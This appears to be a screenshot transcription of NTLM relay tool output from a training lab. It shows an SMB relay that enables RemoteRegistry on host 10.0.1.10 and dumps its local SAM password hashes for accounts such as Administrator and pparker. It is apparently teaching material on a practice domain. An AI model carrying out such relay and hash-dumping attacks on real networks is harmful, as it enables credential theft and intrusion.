 [*] Received connection from MARVEL/fcastle at ThePunisher, connection will be relayed after
[*] All targets processed!
[*] SMBD-Thread-8 (process_request_thread): Connection from MARVEL/FCASTLE@10.0.1.9 controlle
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×5aaa9507076ae3b220e40d3bc4f2bc4c
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
pparker:500:aad3b435b51404eeaad3b435b51404ee:e08e15bd995aa26400e3107deb56bb16:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:7dadd9ba50a9158fa6a8dfd365439b3c:::
Administrator:1000:aad3b435b51404eeaad3b435b51404ee:7facdc498ed1680c4fd1448319a8c04f:::
[*] Done dumping SAM hashes for host: 10.0.1.10
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry